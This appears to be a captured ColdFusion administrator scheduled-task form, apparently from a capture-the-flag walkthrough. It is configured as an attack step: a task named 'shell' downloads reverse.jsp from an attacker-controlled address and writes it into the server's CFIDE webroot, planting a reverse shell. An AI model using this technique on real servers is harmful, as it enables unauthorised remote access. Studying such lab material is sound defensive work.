 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell
Duration Start Date 1 Ιουν 2021 End Date (optional)
Frequency
One-Time at 1:43 μμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.36/reverse.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File 8\wwwroot\CFIDE\reverse.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel